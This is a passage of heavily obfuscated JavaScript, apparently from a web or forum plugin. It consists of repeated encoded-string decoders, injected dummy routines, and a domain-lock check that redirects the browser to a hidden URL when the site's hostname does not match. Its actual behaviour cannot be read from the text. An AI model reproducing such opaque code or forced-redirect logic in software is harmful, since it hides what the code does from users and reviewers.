__Buffer="A83KhUwpt%&n`5RBx*VvWTCc04ge9^)|D#X]/E>fy@d,rkq\"jJL~PI62$_sMF7Za?}{iQ:!<lNm1(zu[GY+b=.S;HoO",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function i1Sw5q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=xfKJWd(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[i1Sw5q(276)][i1Sw5q(277)](i1Sw5q(278))[Nx9cH49[25]](i1Sw5q(279),__TextDecoder[i1Sw5q(280)](this[i1Sw5q(281)],this))}else{function nkqwFR(__Uint8Array){var __Buffer="+^:_.?L/z,!uV\"(c&BRNpv2<iAk;l$wI5P}eC@0n4=Ma#JfOdh]g38KxF9)Wq~1XYbs6>|rUQDjt*GSEmHZo[{%7`Ty",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function QhIyaI(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=nkqwFR(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[Nx9cH49[25]](QhIyaI(282),QhIyaI(283),this[QhIyaI(284)])}this[lZwSV8(285)]()}if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[63]))[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function eOkp5u(__Uint8Array){var __Buffer="|PKmTW<%LtSgr{!(eavwl)D#$;Aq.~yif?H,z/Mxs:^]u18kR>j=5bU0BNoQhnXCJc926O@4ZFd*`3}+IEV&7_[\"pGY",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ECmWvV(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=eOkp5u(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(function(){if(__Buffer(286)in MwO18dE){__Uint8Array()}function __Uint8Array(){var __Uint8Array=function(__Uint8Array){var __Array=__Uint8Array.length,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],__Uint8Array.sort((__Uint8Array,__Array)=>__Uint8Array-__Array));for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Array;i1Sw5q++){if(i1Sw5q>Nx9cH49[0]&&__Uint8Array[i1Sw5q]===__Uint8Array[i1Sw5q-Nx9cH49[1]])continue;Qwbf6qp(lZwSV8=i1Sw5q+Nx9cH49[1],xfKJWd=__Array-Nx9cH49[1]);while(lZwSV8<xfKJWd)if(__Uint8Array[i1Sw5q]+__Uint8Array[lZwSV8]+__Uint8Array[xfKJWd]<Nx9cH49[0]){lZwSV8++}else if(__Uint8Array[i1Sw5q]+__Uint8Array[lZwSV8]+__Uint8Array[xfKJWd]>Nx9cH49[0]){xfKJWd--}else{utf8ArrayToStr.push([__Uint8Array[i1Sw5q],__Uint8Array[lZwSV8],__Uint8Array[xfKJWd]]);while(lZwSV8<xfKJWd&&__Uint8Array[lZwSV8]===__Uint8Array[lZwSV8+Nx9cH49[1]])lZwSV8++;while(lZwSV8<xfKJWd&&__Uint8Array[xfKJWd]===__Uint8Array[xfKJWd-Nx9cH49[1]])xfKJWd--;Qwbf6qp(lZwSV8++,xfKJWd--)}}return utf8ArrayToStr};console.log(__Uint8Array)}try{var __Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR;function QhIyaI(__Uint8Array){var __Array="A/1;(]w+j@s5HW}\"X<B4g2d%xE|ZuaI3$C*{yUGKe~7vbP:[qT90D8,_hci=>S.#tMlzf6krNp^?FV!R&YJm)O`QnoL",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Array=function(__Uint8Array){return __Uint8Array.join("")},utf8ArrayToStr=__Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),lZwSV8=__Array([Nx9cH49[30],__Buffer(287),__Buffer(288)]),xfKJWd="");try{function ECmWvV(__Uint8Array){var __Array="3Za;y+&d|W:`j$YbBIAxF4cwsP7,#%UDTKN_lJr/}~.?(HhpzQe2tnqgC>1f=i<6{O9E5RSG[0@!k]*oVX)vmLu\"^M8",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==ggENan(Nx9cH49[64])&&typeof location!==ggENan(Nx9cH49[64])&&location[utf8ArrayToStr]){function b8DQ_O7(__Uint8Array){var __Array=".zx#ca3n?ClebuOro[wXT!}A=yhKR&@+>Vd^Nq(Bv;S{1J_DQ9WtI|/\"Ug0Gj%7<E,482]f5*`FLHmsZ)PiM6~:kp$Y",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function RjB_cwK(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=b8DQ_O7(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(xfKJWd=String(location[utf8ArrayToStr]),typeof String.prototype[lZwSV8]===RjB_cwK(290)?xfKJWd=String.prototype[lZwSV8].call(xfKJWd):xfKJWd=xfKJWd.toLowerCase())}}catch(B89pi0Q){}i1Sw5q=[eOkp5u(291),eOkp5u(292)];for(nkqwFR=Nx9cH49[0];nkqwFR<i1Sw5q.length;nkqwFR++){var X8Buzf;function tyT8UJ(__Uint8Array){var __Array="4QVnCSNWgsUlc/XHdMu0Lkv,B5~wp9ZT%<_jYxyAriI(@oa?b{2}8z)+P>1DeE\"!JF=^;.#*:`&6[t]7mRqh|fK3OG$",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(ktTr10I(293)in MwO18dE){UMeKP_k()}function UMeKP_k(){function __Uint8Array(__Uint8Array){return __Uint8Array[Nx9cH49[1]]*Nx9cH49[66]+(__Uint8Array[Nx9cH49[0]]<Nx9cH49[0]?Nx9cH49[65]|__Uint8Array[Nx9cH49[0]]:__Uint8Array[Nx9cH49[0]])}function __Array(__Uint8Array){switch(((__Uint8Array&Nx9cH49[65])!==Nx9cH49[0])*Nx9cH49[1]+(__Uint8Array<Nx9cH49[0])*Nx9cH49[23]){case Nx9cH49[0]:return[__Uint8Array%Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])];case Nx9cH49[1]:return[__Uint8Array%Nx9cH49[65]-Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])+Nx9cH49[1]];case Nx9cH49[23]:return[((__Uint8Array+Nx9cH49[65])%Nx9cH49[65]+Nx9cH49[65])%Nx9cH49[65],Math.round(__Uint8Array/Nx9cH49[66])];case Nx9cH49[41]:return[__Uint8Array%Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])]}}let utf8ArrayToStr=__Uint8Array([Nx9cH49[23],Nx9cH49[42]]),lZwSV8=__Uint8Array([Nx9cH49[1],Nx9cH49[23]]),xfKJWd=utf8ArrayToStr+lZwSV8,i1Sw5q=xfKJWd-lZwSV8,nkqwFR=i1Sw5q*Nx9cH49[23],QhIyaI=nkqwFR/Nx9cH49[23];Qwbf6qp(console.log(__Array(xfKJWd)),console.log(__Array(i1Sw5q)),console.log(__Array(nkqwFR)),console.log(__Array(QhIyaI)))}X8Buzf=i1Sw5q[nkqwFR];if(!X8Buzf)continue;if(xfKJWd===X8Buzf)return Nx9cH49[20];if(xfKJWd.length>X8Buzf.length&&xfKJWd.slice(-(X8Buzf.length+Nx9cH49[1]))==Nx9cH49[32]+X8Buzf)return Nx9cH49[20]}if(typeof window===eOkp5u(Nx9cH49[67]))return Nx9cH49[20];try{function l1skLKE(__Uint8Array){var __Array="}x+#^;$?[>~4y3_72c6A0T%{Cb9XQlr(PLd,JZz&wfGvaj8FuB*<gDtERmsVqYphHM5k)K1`.U:/NSWI\"]=!|inOeo@",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function hgvHXv(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=l1skLKE(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==eOkp5u(Nx9cH49[67])&&typeof top.location!==hgvHXv(Nx9cH49[68])){top.location.href=hgvHXv(296)}else if(typeof location!==hgvHXv(Nx9cH49[68])){location.href=hgvHXv(297)+hgvHXv(298)}}catch(B89pi0Q){}return Nx9cH49[21]}catch(B89pi0Q){return Nx9cH49[21]}}(),this[Nx9cH49[25]](__Buffer(Nx9cH49[44]),__Buffer(299),this[ECmWvV(300)]),this[Nx9cH49[25]](ECmWvV(301)+"it",ECmWvV(302),this[ECmWvV(303)+ECmWvV(304)+Nx9cH49[115]]));if(this[ECmWvV(305)][ECmWvV(306)]==Nx9cH49[1]){function ggENan(__Uint8Array){var __Buffer="F=EN!V{p7L}b*(/3ZslgOA]ae#+hQTGU^ndMBu,j_vRC4iDw[JIcryS)>6q`W8HXom?9K2k&P|<x:Yt51;$%z0.~\"@f",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function b8DQ_O7(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ggENan(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(!this[ECmWvV(307)][ECmWvV(308)](b8DQ_O7(309))[b8DQ_O7(310)](b8DQ_O7(311))){function RjB_cwK(__Uint8Array){var __Buffer="/fCSqnldWcHLKbap0kmV!^8`iJ.N_@&ujeT{%Y$5=v*1:yw#R|7>Z;F3()XG[sPt9ox+D6U~4,2I\"hMO<r?}EA]QgzB",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(this[B89pi0Q(Nx9cH49[69])][B89pi0Q(Nx9cH49[70])](B89pi0Q(314))[B89pi0Q(315)](B89pi0Q(316)+__globalObject[B89pi0Q(317)]()),this[B89pi0Q(Nx9cH49[69])][B89pi0Q(Nx9cH49[70])](B89pi0Q(318))[B89pi0Q(319)]())}}}if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[71]))[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function X8Buzf(__Uint8Array){var __Buffer=".CP3pKmuQvj+=YD>\"*o9awZ4t$JznNLAh{|M;6^BREx2U?Od!7@~cGi)`g:y0fbk15I&/<_Fe][}8s#SHl%rTXq(W,V",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function tyT8UJ(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=X8Buzf(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[Nx9cH49[25]](__Buffer(320),tyT8UJ(321),this[tyT8UJ(322)])}const ktTr10I=this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[72])](__Buffer(324));if(ktTr10I[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function UMeKP_k(__Uint8Array){var __Buffer="f(WYkbLIranCl/3xO?ZXg=c0;>o9)VFGBvj*y.MhT+$NQ5`tRE{~sSd,Uz[&e4^w86@P_p1u}HD:!q|]2iA7mJ%K\"#<",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}const hgvHXv=ktTr10I[__Buffer(Nx9cH49[72])](l1skLKE(325))[l1skLKE(Nx9cH49[73])]();ktTr10I[l1skLKE(327)]({[l1skLKE(Nx9cH49[73])]:l1skLKE(328),[l1skLKE(329)]:hgvHXv+l1skLKE(330)})[l1skLKE(331)]()}},[__String(332)](){function __globalObject(__globalObject){var __TextDecoder="i4sIBPO\">;(?Rd9Gw*Ap2]Kxym<!elj^LZU5,$6DW.~f`a+3JrTX_QC=8kV%&7n/t[:@Yv{gu}H)FEbqM1Szco0|hN#",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;Qwbf6qp(this[__TextDecoder(Nx9cH49[74])]=this[__TextDecoder(Nx9cH49[79])][__TextDecoder(335)](__TextDecoder(336)),this[__TextDecoder(Nx9cH49[75])]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(339)+this[__TextDecoder(Nx9cH49[74])]),this[__TextDecoder(Nx9cH49[75])][__TextDecoder(340)]=Nx9cH49[0],this[__TextDecoder(341)](),this[__TextDecoder(342)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(Nx9cH49[78]))+__TextDecoder(344)+this[__TextDecoder(Nx9cH49[74])],this[__TextDecoder(345)]=this[__TextDecoder(Nx9cH49[75])][__TextDecoder(Nx9cH49[77])]?this[__TextDecoder(Nx9cH49[75])][__TextDecoder(Nx9cH49[77])]:ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(Nx9cH49[78]))+__TextDecoder(347),this[__TextDecoder(348)+__TextDecoder(349)]=this[__TextDecoder(Nx9cH49[79])][__TextDecoder(350)](__TextDecoder(351))[__TextDecoder(352)](),this[__TextDecoder(353)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(354)),this[__TextDecoder(355)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(356)),this[__TextDecoder(Nx9cH49[80])]=ips[__TextDecoder(358)+__TextDecoder(359)](__TextDecoder(360)+__TextDecoder(361)+__TextDecoder(362)),this[__TextDecoder(363)]=this[__TextDecoder(Nx9cH49[80])]!=__TextDecoder(364));if(this[__TextDecoder(Nx9cH49[79])][__TextDecoder(365)+Nx9cH49[81]](__TextDecoder(366))[__TextDecoder(367)](__TextDecoder(368))){function __Buffer(__globalObject){var 